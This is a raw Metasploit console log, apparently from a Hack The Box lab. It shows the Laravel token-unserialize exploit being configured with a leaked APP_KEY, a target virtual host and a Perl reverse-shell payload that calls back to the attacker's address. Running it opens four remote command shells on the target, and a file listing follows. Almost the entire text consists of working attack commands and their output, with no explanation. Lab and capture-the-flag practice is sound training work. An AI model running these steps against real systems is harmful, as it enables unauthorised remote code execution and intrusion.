 =[ metasploit v6.1.8-dev ]
+ -- --=[ 2167 exploits - 1149 auxiliary - 397 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
msf6 > use unix/http/laravel_token_unserialize_exec
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_KEY => dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set RHOSTS 10.129.241.217
RHOSTS => 10.129.241.217
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set VHOST dev-staging-01.academy.htb
VHOST => dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set LHOST 10.10.14.30
LHOST => 10.10.14.30
msf6 exploit(unix/http/laravel_token_unserialize_exec) > run
[*] Started reverse TCP handler on 10.10.14.30:4444
[*] Command shell session 1 opened (10.10.14.30:4444 -> 10.129.241.217:36790) at 2021-10-17 14:40:55 +0200
[*] Command shell session 2 opened (10.10.14.30:4444 -> 10.129.241.217:36792) at 2021-10-17 14:40:55 +0200
[*] Command shell session 3 opened (10.10.14.30:4444 -> 10.129.241.217:36794) at 2021-10-17 14:40:55 +0200
[*] Command shell session 4 opened (10.10.14.30:4444 -> 10.129.241.217:36796) at 2021-10-17 14:40:56 +0200
ls
css
favicon.ico
index.php
js
robots.txt
web.config